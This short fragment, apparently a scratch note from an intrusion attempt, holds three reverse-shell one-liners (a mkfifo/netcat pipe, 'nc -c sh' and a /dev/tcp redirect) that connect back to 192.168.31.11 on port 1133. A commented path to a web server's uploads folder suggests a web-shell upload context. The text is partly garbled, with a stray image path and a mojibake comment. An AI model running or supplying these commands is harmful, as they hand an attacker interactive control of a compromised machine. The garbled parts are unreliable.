 echo 'OK';
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.31.11 1133 >/tmp/f
nc -c sh 192.168.31.11 1133
sh -i >& /dev/tcp/192.168.31.11/1133
# 瀹氫箟鐩 爣鐩 綍
#UPLOADS_DIR="/var/www/html/uploads/"